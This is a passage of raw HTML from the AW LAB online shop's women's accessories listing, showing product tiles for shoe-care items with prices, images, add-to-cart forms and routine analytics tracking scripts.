     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5d9b1480/images/tile/9900185_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Sneaker Scrub, multicolor"
     title="AW LAB Sneaker Scrub, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_29599V_SNEAKERSC"
data-product-details="{&quot;name&quot;:&quot;AW LAB Sneaker Scrub&quot;,&quot;id&quot;:&quot;AW_29599V_SNEAKERSC_9900185&quot;,&quot;dimension1&quot;:&quot;AW_29599V_SNEAKERSC&quot;,&quot;dimension2&quot;:&quot;9900185&quot;,&quot;dimension3&quot;:&quot;AW_29599V_SNEAKERSC_9900185&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_SNEAKERSC.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_29599V_SNEAKERSC.html?cgid=women_accessories&amp;dwvar_AW__29599V__SNEAKERSC_color=9900185" title="Go to Product: {0}">
AW LAB Sneaker Scrub
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 12.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900185&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_SNEAKERSC&amp;dwvar_AW__29599V__SNEAKERSC_color=9900185&amp;dwvar_AW__29599V__SNEAKERSC_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900185"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwecaeccb6/images/large/9900185_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Sneaker Scrub, multicolor"
     title="AW LAB Sneaker Scrub, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_SNEAKERSC&amp;dwvar_AW__29599V__SNEAKERSC_color=9900185&amp;dwvar_AW__29599V__SNEAKERSC_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Sneaker Scrub&quot;,&quot;id&quot;:&quot;AW_29599V_SNEAKERSC_9900185&quot;,&quot;dimension1&quot;:&quot;AW_29599V_SNEAKERSC&quot;,&quot;dimension2&quot;:&quot;9900185&quot;,&quot;dimension3&quot;:&quot;AW_29599V_SNEAKERSC_9900185&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_SNEAKERSC.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0belceykzwe"
    
    
        data-variant-id="AW_29599V_SNEAKERSC_9900185_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_29599V_SNEAKERSC_9900185_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_29599V_CLEANMULT_9900187">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_29599V_CLEANMULT_9900187',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_CLEANMULT_9900187", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_f1a5e27871969bb4f856031e12_9900187"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_29599V_CLEANMULT"
data-itemid="AW_29599V_CLEANMULT"
data-product-details="{&quot;name&quot;:&quot;AW LAB Multi Brush&quot;,&quot;id&quot;:&quot;AW_29599V_CLEANMULT_9900187&quot;,&quot;dimension1&quot;:&quot;AW_29599V_CLEANMULT&quot;,&quot;dimension2&quot;:&quot;9900187&quot;,&quot;dimension3&quot;:&quot;AW_29599V_CLEANMULT_9900187&quot;,&quot;price&quot;:&quot;5.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_CLEANMULT.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="f1a5e27871969bb4f856031e12" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="f1a5e27871969bb4f856031e12" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_29599V_CLEANMULT.html?cgid=women_accessories&amp;dwvar_AW__29599V__CLEANMULT_color=9900187"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ae1bfcc/images/tile/9900187_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ae1bfcc/images/tile/9900187_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ae1bfcc/images/tile/9900187_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ae1bfcc/images/tile/9900187_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ae1bfcc/images/tile/9900187_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ae1bfcc/images/tile/9900187_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ae1bfcc/images/tile/9900187_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0ae1bfcc/images/tile/9900187_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Multi Brush, multicolor"
     title="AW LAB Multi Brush, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw63a3d043/images/tile/9900187_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw63a3d043/images/tile/9900187_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw63a3d043/images/tile/9900187_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw63a3d043/images/tile/9900187_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw63a3d043/images/tile/9900187_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw63a3d043/images/tile/9900187_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw63a3d043/images/tile/9900187_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw63a3d043/images/tile/9900187_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Multi Brush, multicolor"
     title="AW LAB Multi Brush, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_29599V_CLEANMULT"
data-product-details="{&quot;name&quot;:&quot;AW LAB Multi Brush&quot;,&quot;id&quot;:&quot;AW_29599V_CLEANMULT_9900187&quot;,&quot;dimension1&quot;:&quot;AW_29599V_CLEANMULT&quot;,&quot;dimension2&quot;:&quot;9900187&quot;,&quot;dimension3&quot;:&quot;AW_29599V_CLEANMULT_9900187&quot;,&quot;price&quot;:&quot;5.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_CLEANMULT.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_29599V_CLEANMULT.html?cgid=women_accessories&amp;dwvar_AW__29599V__CLEANMULT_color=9900187" title="Go to Product: {0}">
AW LAB Multi Brush
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 5.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900187&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_CLEANMULT&amp;dwvar_AW__29599V__CLEANMULT_color=9900187&amp;dwvar_AW__29599V__CLEANMULT_size=p01"
rel="nofollow"
title="WHITE"
data-color="9900187"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2894e6a1/images/large/9900187_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Multi Brush, multicolor"
     title="AW LAB Multi Brush, multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_CLEANMULT&amp;dwvar_AW__29599V__CLEANMULT_color=9900187&amp;dwvar_AW__29599V__CLEANMULT_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Multi Brush&quot;,&quot;id&quot;:&quot;AW_29599V_CLEANMULT_9900187&quot;,&quot;dimension1&quot;:&quot;AW_29599V_CLEANMULT&quot;,&quot;dimension2&quot;:&quot;9900187&quot;,&quot;dimension3&quot;:&quot;AW_29599V_CLEANMULT_9900187&quot;,&quot;price&quot;:&quot;5.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_CLEANMULT.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0tokkciolke"
    
    
        data-variant-id="AW_29599V_CLEANMULT_9900187_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_29599V_CLEANMULT_9900187_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_29599V_CLEANINGK_9900188">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_29599V_CLEANINGK_9900188',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
